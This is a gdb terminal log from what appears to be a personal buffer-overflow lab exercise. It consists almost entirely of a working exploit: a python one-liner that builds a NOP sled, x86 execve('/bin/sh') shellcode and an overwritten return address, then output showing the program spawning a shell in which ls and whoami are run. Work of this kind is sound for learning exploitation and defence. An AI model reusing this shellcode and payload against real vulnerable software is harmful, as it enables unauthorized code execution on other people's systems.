 (gdb) run $(python -c 'print("\x90"*35+"\xEB\x1A\x5E\x31\xC0\x88\x46\x07\x8D\x1E\x89\x5E\x08\x89\x46\x0C\xB0\x0B\x89\xF3\x8D\x4E\x08\x8D\x56\x0C\xCD\x80\xE8\xE1\xFF\xFF\xFF\x2F\x62\x69\x6E\x2F\x73\x68\x4A"+"\x68\xd1\xff\xff")')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/thomas/Documents/buffer_overflow/buffer2 $(python -c 'print("\x90"*35+"\xEB\x1A\x5E\x31\xC0\x88\x46\x07\x8D\x1E\x89\x5E\x08\x89\x46\x0C\xB0\x0B\x89\xF3\x8D\x4E\x08\x8D\x56\x0C\xCD\x80\xE8\xE1\xFF\xFF\xFF\x2F\x62
\x69\x6E\x2F\x73\x68\x4A"+"\x68\xd1\xff\xff")')
Breakpoint 1, 0×565561bb in overflow ()
(gdb) c
Continuing.
process 2420 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "overflow" in current context.
Error in re-setting breakpoint 1: No symbol "overflow" in current context.
Error in re-setting breakpoint 1: No symbol "overflow" in current context.
$ ls
[Detaching after fork from child process 2422]
buffer2  buffer2.c  new.cpp  shell_code.txt  simple_buffer_overflow.c
$ whoami
[Detaching after fork from child process 2423]
thomas